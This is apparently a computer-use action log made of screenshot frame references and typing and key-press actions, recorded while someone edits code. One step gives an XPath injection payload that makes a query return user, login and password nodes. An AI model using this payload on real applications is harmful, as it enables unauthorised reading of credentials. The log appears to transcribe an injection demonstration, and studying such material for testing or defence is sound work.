
type("genre,\"\"")

type("'$")

type("userinput")

type(";")

Step: Replace $userinput with the payload ')]|//user|//username|//login|//pass|//password|/*[('
key("Delete")

type("'")

type("]")
